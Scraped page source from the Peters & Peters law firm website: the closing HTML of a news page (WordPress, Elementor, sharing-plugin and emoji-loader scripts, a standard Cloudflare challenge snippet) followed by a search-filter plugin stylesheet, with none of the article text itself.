<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/themes/peters-and-peters/assets/js/navigation.js?ver=2.1.2" id="peters-and-peters-navigation-jquery-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/themes/peters-and-peters/assets/js/jquery.superfish.js?ver=6.9" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/themes/peters-and-peters/assets/js/peters-and-peters.js?ver=6.9" id="peters-and-peters-custom-js-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":991,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1199,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.petersandpeters.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.petersandpeters.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.petersandpeters.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"25a9a49fca"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2935,"title":"Head%20of%20International%20Keith%20Oliver%20comments%20in%20The%20Sunday%20Times%20on%20how%20former%20bankers%20are%20benefitting%20from%20a%20litigation%20bonanza%20-%20Peters%20%26%20Peters","excerpt":"","featuredImage":"https:\/\/www.petersandpeters.com\/wp-content\/uploads\/2025\/08\/3-900-x-800.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.petersandpeters.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.petersandpeters.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.petersandpeters.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.2" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/esg-enforcement-tracker/js/slick.min.js?ver=1.8.1" id="slick-esg-js-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/esg-enforcement-tracker/js/custom-esg.js?ver=1.8.1" id="custom-esg-js-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.petersandpeters.com\/wp-admin\/admin-ajax.php","nonce":"455515dc6b","urls":{"assets":"https:\/\/www.petersandpeters.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.petersandpeters.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.petersandpeters.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.petersandpeters.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.petersandpeters.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="search-filter-svg-template" aria-hidden="true" style="clip: rect(1px, 1px, 1px, 1px); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute;	width: 1px !important; word-wrap: normal !important;"><svg
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   style="background-color:red"
   viewBox="0 0 24 24"
   stroke="currentColor"
   version="1.1"
   id="sf-svg-spinner-circle"
>
  
    <g fill="none">
      <g>
        <circle
           stroke-opacity="0.5"
           cx="12.000001"
           cy="12.000001"
           r="10.601227"
           style="stroke-width:2.79755;stroke-miterlimit:4;stroke-dasharray:none" />
        <path
           d="M 22.601226,12.000001 C 22.601226,6.1457686 17.854233,1.398775 12,1.398775"
           style="stroke-width:2.79755;stroke-miterlimit:4;stroke-dasharray:none">
		    <animateTransform
             attributeName="transform"
             type="rotate"
             from="0 12 12"
             to="360 12 12"
             dur="1s"
             repeatCount="indefinite" />
		   </path>
      </g>
    </g>
</svg>
</div>		<script type="text/javascript" id="search-filter-data-js">
			window.searchAndFilterData = {"fields":[],"queries":[],"shouldMount":true};
		</script>
		<script type="text/javascript" id="search-filter-api-url-js">
			window.searchAndFilterApiUrl = '';
		</script>
		<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c31d759b89811f8',t:'MTc2OTI4MTkzNS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://www.petersandpeters.com/wp-content/uploads/search-filter/style.css?ver=315
body_size: 1078
content:
/* Style group: New Styles */
.search-filter-style--id-1.search-filter-style--search-text{--search-filter-label-color:#121d26;--search-filter-label-background-color:;--search-filter-description-color:#121d26;--search-filter-description-background-color:;--search-filter-input-color:#121d26;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#00000000;--search-filter-input-border-hover-color:#00000000;--search-filter-input-border-focus-color:#00000000;--search-filter-input-icon-color:#f23d3d;--search-filter-input-clear-color:#333333;--search-filter-input-clear-hover-color:#f23d3d;--search-filter-input-active-icon-color:#f23d3d;--search-filter-input-inactive-icon-color:#f23d3d;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--search-autocomplete{--search-filter-label-color:#121d26;--search-filter-label-background-color:;--search-filter-description-color:#121d26;--search-filter-description-background-color:;--search-filter-input-color:#121d26;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#00000000;--search-filter-input-border-hover-color:#00000000;--search-filter-input-border-focus-color:#00000000;--search-filter-input-icon-color:#f23d3d;--search-filter-input-clear-color:#121d26;--search-filter-input-clear-hover-color:#333333;--search-filter-input-selected-color:#ffffff;--search-filter-input-selected-background-color:#ffffff;--search-filter-input-selection-color:#ffffff;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-input-selection-background-color:color-mix(in srgb, var(--search-filter-input-selected-background-color) 80%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--choice-select{--search-filter-label-color:#121d26;--search-filter-label-background-color:;--search-filter-description-color:#121d26;--search-filter-description-background-color:;--search-filter-input-color:#121d26;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#00000000;--search-filter-input-border-hover-color:#00000000;--search-filter-input-border-focus-color:#00000000;--search-filter-input-icon-color:#f23d3d;--search-filter-input-clear-color:#333333;--search-filter-input-clear-hover-color:#f23d3d;--search-filter-input-selected-color:#121d26;--search-filter-input-selected-background-color:#ffffff;--search-filter-input-selection-color:#121d26;--search-filter-input-interactive-color:#f23d3d;--search-filter-input-interactive-hover-color:#f23d3d;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-input-selection-background-color:color-mix(in srgb, var(--search-filter-input-selected-background-color) 80%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--choice-radio{--search-filter-label-color:#3c434a;--search-filter-label-background-color:;--search-filter-description-color:#3c434a;--search-filter-description-background-color:;--search-filter-input-color:#3c434a;--search-filter-input-active-icon-color:#167de4;--search-filter-input-inactive-icon-color:#bbbbbb;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--choice-checkbox{--search-filter-label-color:#3c434a;--search-filter-label-background-color:;--search-filter-description-color:#3c434a;--search-filter-description-background-color:;--search-filter-input-color:#3c434a;--search-filter-input-active-icon-color:#167de4;--search-filter-input-inactive-icon-color:#bbbbbb;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--choice-button{--search-filter-label-color:#3c434a;--search-filter-label-background-color:;--search-filter-description-color:#3c434a;--search-filter-description-background-color:;--search-filter-input-color:#3c434a;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#bbbbbb;--search-filter-input-border-hover-color:#888888;--search-filter-input-border-focus-color:#333333;--search-filter-input-selected-color:#ffffff;--search-filter-input-selected-background-color:#167de4;--search-filter-input-selection-color:#ffffff;--search-filter-input-interactive-color:#bbbbbb;--search-filter-input-interactive-hover-color:#333333;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-input-selection-background-color:color-mix(in srgb, var(--search-filter-input-selected-background-color) 80%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--range-slider{--search-filter-label-color:#3c434a;--search-filter-label-background-color:;--search-filter-description-color:#3c434a;--search-filter-description-background-color:;--search-filter-input-color:#3c434a;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#bbbbbb;--search-filter-input-clear-color:#bbbbbb;--search-filter-input-clear-hover-color:#333333;--search-filter-input-selected-background-color:#167de4;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-selection-background-color:color-mix(in srgb, var(--search-filter-input-selected-background-color) 80%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--range-select{--search-filter-label-color:#3c434a;--search-filter-label-background-color:;--search-filter-description-color:#3c434a;--search-filter-description-background-color:;--search-filter-input-color:#3c434a;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#bbbbbb;--search-filter-input-border-hover-color:#888888;--search-filter-input-border-focus-color:#333333;--search-filter-input-icon-color:#bbbbbb;--search-filter-input-clear-color:#bbbbbb;--search-filter-input-clear-hover-color:#333333;--search-filter-input-selected-color:#ffffff;--search-filter-input-selected-background-color:#167de4;--search-filter-input-selection-color:#ffffff;--search-filter-input-interactive-color:#bbbbbb;--search-filter-input-interactive-hover-color:#333333;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-input-selection-background-color:color-mix(in srgb, var(--search-filter-input-selected-background-color) 80%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--range-radio{--search-filter-label-color:#3c434a;--search-filter-label-background-color:;--search-filter-description-color:#3c434a;--search-filter-description-background-color:;--search-filter-input-color:#3c434a;--search-filter-input-active-icon-color:#167de4;--search-filter-input-inactive-icon-color:#bbbbbb;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--range-number{--search-filter-label-color:#3c434a;--search-filter-label-background-color:;--search-filter-description-color:#3c434a;--search-filter-description-background-color:;--search-filter-input-color:#3c434a;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#bbbbbb;--search-filter-input-border-hover-color:#888888;--search-filter-input-border-focus-color:#333333;--search-filter-input-icon-color:#bbbbbb;--search-filter-input-clear-color:#bbbbbb;--search-filter-input-clear-hover-color:#333333;--search-filter-input-active-icon-color:#167de4;--search-filter-input-inactive-icon-color:#bbbbbb;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--advanced-date_picker{--search-filter-label-color:#3c434a;--search-filter-label-background-color:;--search-filter-description-color:#3c434a;--search-filter-description-background-color:;--search-filter-input-color:#3c434a;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#bbbbbb;--search-filter-input-border-hover-color:#888888;--search-filter-input-border-focus-color:#333333;--search-filter-input-icon-color:#bbbbbb;--search-filter-input-clear-color:#bbbbbb;--search-filter-input-clear-hover-color:#333333;--search-filter-input-selected-color:#ffffff;--search-filter-input-selected-background-color:#167de4;--search-filter-input-selection-color:#ffffff;--search-filter-input-interactive-color:#bbbbbb;--search-filter-input-interactive-hover-color:#333333;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-input-selection-background-color:color-mix(in srgb, var(--search-filter-input-selected-background-color) 80%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--control-submit{--search-filter-input-color:#3c434a;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#bbbbbb;--search-filter-input-border-hover-color:#888888;--search-filter-input-border-focus-color:#333333;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-input-scale:2;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--control-reset{--search-filter-input-color:#3c434a;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#bbbbbb;--search-filter-input-border-hover-color:#888888;--search-filter-input-border-focus-color:#333333;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-input-scale:2;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--control-sort{--search-filter-label-color:#3c434a;--search-filter-label-background-color:;--search-filter-description-color:#3c434a;--search-filter-description-background-color:;--search-filter-input-color:#3c434a;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#00000000;--search-filter-input-border-hover-color:#00000000;--search-filter-input-border-focus-color:#00000000;--search-filter-input-icon-color:#bbbbbb;--search-filter-input-clear-color:#bbbbbb;--search-filter-input-clear-hover-color:#333333;--search-filter-input-selected-color:#ffffff;--search-filter-input-selected-background-color:#167de4;--search-filter-input-selection-color:#ffffff;--search-filter-input-interactive-color:#bbbbbb;--search-filter-input-interactive-hover-color:#333333;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-input-selection-background-color:color-mix(in srgb, var(--search-filter-input-selected-background-color) 80%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--control-selection{--search-filter-label-color:#3c434a;--search-filter-label-background-color:;--search-filter-description-color:#3c434a;--search-filter-description-background-color:;--search-filter-input-color:#3c434a;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#bbbbbb;--search-filter-input-border-hover-color:#888888;--search-filter-input-border-focus-color:#333333;--search-filter-input-clear-color:#bbbbbb;--search-filter-input-clear-hover-color:#333333;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-label-scale:2;--search-filter-description-scale:2;--search-filter-input-scale:2;--search-filter-label-margin:0 0 8px 0;--search-filter-description-margin:0 0 8px 0;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}.search-filter-style--id-1.search-filter-style--control-load_more{--search-filter-input-color:#3c434a;--search-filter-input-background-color:#ffffff;--search-filter-input-border-color:#bbbbbb;--search-filter-input-border-hover-color:#888888;--search-filter-input-border-focus-color:#333333;--search-filter-input-icon-color:#bbbbbb;--search-filter-input-selected-color:#ffffff;--search-filter-input-selected-background-color:#167de4;--search-filter-input-selection-color:#ffffff;--search-filter-input-placeholder-color:color-mix(in srgb, var(--search-filter-input-color) 67%, transparent);--search-filter-input-border-accent-color:color-mix(in srgb, var(--search-filter-input-border-focus-color) 47%, transparent);--search-filter-input-selection-background-color:color-mix(in srgb, var(--search-filter-input-selected-background-color) 80%, transparent);--search-filter-input-scale:2;--search-filter-input-margin-left:0px;--search-filter-input-margin-right:0px}
/* Field: Thinking - Person */
.search-filter-field.search-filter-field--id-3, .search-filter-field__popup.search-filter-field__popup--id-3{--search-filter-count-justification:flex-start}
/* Field: Insolvency - Text Search */
.search-filter-field.search-filter-field--id-4, .search-filter-field__popup.search-filter-field__popup--id-4{}
/* Field: Insolvency - Year/Month */
.search-filter-field.search-filter-field--id-5, .search-filter-field__popup.search-filter-field__popup--id-5{--search-filter-count-justification:flex-start}
/* Field: Insolvency - Topics */
.search-filter-field.search-filter-field--id-6, .search-filter-field__popup.search-filter-field__popup--id-6{--search-filter-count-justification:flex-start}
/* Field: Load more */
.search-filter-field.search-filter-field--id-7, .search-filter-field__popup.search-filter-field__popup--id-7{--search-filter-input-icon-color:#cf2e2e}
/* Field: Thinking - Expertise */
.search-filter-field.search-filter-field--id-8, .search-filter-field__popup.search-filter-field__popup--id-8{--search-filter-count-justification:flex-start}
/* Field: Thinking - Text Search */
.search-filter-field.search-filter-field--id-9, .search-filter-field__popup.search-filter-field__popup--id-9{}
/* Field: Load more (thinking) */
.search-filter-field.search-filter-field--id-10, .search-filter-field__popup.search-filter-field__popup--id-10{--search-filter-input-icon-color:#cf2e2e}
/* Field: Thinking - orderby */
